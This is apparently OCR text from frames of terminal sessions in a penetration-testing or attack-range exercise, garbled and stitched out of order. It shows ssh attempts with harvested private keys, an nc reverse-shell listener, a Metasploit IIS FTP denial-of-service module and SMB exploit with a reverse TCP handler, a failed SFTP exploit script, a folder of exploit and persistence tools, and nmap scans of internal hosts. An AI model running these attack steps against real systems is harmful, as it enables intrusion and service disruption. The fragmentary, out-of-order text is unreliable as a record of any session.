 /bin/bash
En
4:46 PM
man page entry for --no-replay and --replay-window for more info or silence this warning with --mute-replay-warning
s
Sat Dec  1 16:02:07 2018 Authenticate/Decrypt packet error: bad packet ID (may be a replay): [ #12382 ] -- see the
man page entry for --no-replay and --replay-window for more info or silence this warning with --mute-replay-warning
s
Sat Dec  1 16:22:07 2018 TLS: soft reset sec=0 bytes=14475350/0 pkts=204033/0
Sat Dec  1 16:22:07 2018 VERIFY OK: depth=1, CN=ChangeMe
Sat Dec  1 16:22:07 2018 VERIFY OK: depth=0, CN=server
Sat Dec  1 16:22:07 2018 WARNING: 'keydir' is present in local config but missing in remote config, local='keydir 0
'
Sat Dec  1 16:22:07 2018 Control Channel: TLSv1.2, cipher TLSv1/SSLv3 DHE-RSA-AES256-GCM-SHA384, 2048 bit RSA
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:31169 errors:0 dropped:0 overruns:0 frame:0
TX packets:31169 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6889325 (6.8 MB)  TX bytes:6889325 (6.8 MB)
tun0      Link encap:UNSPEC  HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
inet addr:10.0.251.148  P-t-P:10.0.251.148  Mask:255.255.255.128
inet6 addr: fe80::8c8b:9bd9:af58:ddfa/64 Scope:Link
UP POINTOPOINT RUNNING NOARP MULTICAST  MTU:1500  Metric:1
RX packets:6641 errors:0 dropped:0 overruns:0 frame:0
john@xps15:~/force$ ssh -i id_rsa lp@10.0.4.9
^C
john@xps15:~/force$ nc -lnvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
^[[C
550 Access is denied.
ftp> cd ..
250 CWD command successful.
ftp> 221 Goodbye.
john@xps15:~/force$
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  21               yes       The target port (TCP)
msf auxiliary(dos/windows/ftp/iis75_ftpd_iac_bof) > ser RHOST 10.0.4.8
run^CInterrupt: use the 'exit' command to quit
msf auxiliary(dos/windows/ftp/iis75_ftpd_iac_bof) > set RHOST 10.0.4.8
RHOST => 10.0.4.8
msf auxiliary(dos/windows/ftp/iis75_ftpd_iac_bof) > run
[*] 10.0.4.8:21 - banner: 220 Microsoft FTP Service
[*] Auxiliary module execution completed
msf auxiliary(dos/windows/ftp/iis75_ftpd_iac_bof) >
xss
john@xps15:~/force$ nano more
john@xps15:~/force$ ssh -i more root@10.0.4.7
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0664 for 'more' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "more": bad permissions
Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
john@xps15:~/force$ chmod 600 more
john@xps15:~/force$ ssh -i more root@10.0.4.7
Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
john@xps15:~/force$
[*] Started reverse TCP handler on 10.0.251.148:4444
[*] 10.0.4.8:445 - Connecting to the server...
[*] 10.0.4.8:445 - Authenticating to 10.0.4.8:445|BOLTCORP as user 'mario'...
[-] 10.0.4.8:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_USER_SESSION_DELETED
[*] Exploit completed, but no session was created.
msf exploit( ) >
#       Disconnect IMMEDIATELY if you are not an authorized user!       #
#########################################################################
Last login: Sat Dec  1 15:36:24 2018 from 10.0.251.148
lp@Ubuntu1604:~$
lp@Ubuntu1604:~$ Connection to 10.0.4.5 closed by remote host.
Connection to 10.0.4.5 closed.
john@xps15:~/force$
File "exploit_sftpserver.py", line 23, in <module>
trans = paramiko.Transport((host, port))
File "/usr/local/lib/python2.7/dist-packages/paramiko/transport.py", line 372, in __init__
"Unable to connect to {}: {}".format(hostname, reason)
paramiko.ssh_exception.SSHException: Unable to connect to 10.0.4.7: [Errno 110] Connection timed out
john@xps15:~/exploit-scripts$ ls
centos  exploit-inventory.py   paramiko     plc    ubuntu16_04  xss
debian  exploit_sftpserver.py  persistence  recon  windows2008
john@xps15:~/exploit-scripts$ nmap 10.0.4.10
Starting Nmap 7.01 ( https://nmap.org ) at 2018-12-01 16:44 EST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.05 seconds
john@xps15:~/exploit-scripts$
49165/tcp open  unknown
49175/tcp open  unknown
Nmap scan report for 10.0.4.9
Host is up (0.032s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
Nmap scan report for 10.0.4.11
Host is up (0.034s latency).
Not shown: 996 filtered ports
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
110/tcp open  pop3
143/tcp open  imap